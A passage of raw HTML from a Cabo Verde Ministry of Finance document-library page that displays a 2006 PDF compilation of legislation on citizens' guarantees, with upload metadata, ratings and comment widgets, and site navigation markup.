lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_NVVqe7D5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_NVVqe7D5"     type="hidden" value="2007-08-17T13:25:42Z"   /> 2007-08-17T13:25:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_SAVE_DATE_INSTANCE_36p9gy7a"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_SAVE_DATE_INSTANCE_36p9gy7a"     type="hidden" value="2007-08-17T13:26:14Z"   /> 2007-08-17T13:26:14Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 25-02-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Garantias-dos-particulares Coletência de legislações 2006.pdf"> Garantias-dos-particulares Coletência de legislações 2006.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 25-02-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"91531",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">253</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="pduf"> <div class="panel-heading" id="pdufHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="pdufContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#pdufContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="pdufHeader" class="collapse panel-collapse in" data-parent="#" id="pdufContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="lqcr_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769260216060"   /> <input name="p_auth" type="hidden" value="tzIH7fwf" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"     type="hidden" value="lqcr_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"     type="hidden" value="91531"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="lqcr_messageScroll0" ><div class=""> <div id="lqcr_messageScroll814540"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"     type="hidden" value="814540"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"     type="hidden" value="814540"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyButton0" onClick="lqcr_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769260216135"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> 